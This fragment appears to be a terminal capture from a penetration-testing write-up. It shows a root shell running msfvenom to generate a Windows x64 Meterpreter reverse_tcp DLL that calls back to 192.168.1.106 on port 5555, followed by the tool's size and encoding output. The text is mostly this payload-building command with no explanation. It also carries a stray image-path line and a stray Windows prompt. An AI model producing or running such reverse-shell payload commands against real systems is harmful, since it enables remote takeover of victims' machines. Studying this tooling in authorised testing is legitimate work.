 foo.txt hydra.restore s.dll 公共 模板 视频 图片 文档 下载 音乐 桌面
root@backlion:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1
.106  LPORT=5555 -f dll > /opt/s.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
bk
Payload size: 510 bytes
Final size of dll file: 5120 bytes
C:\Windows\system32>
root@backlion:~#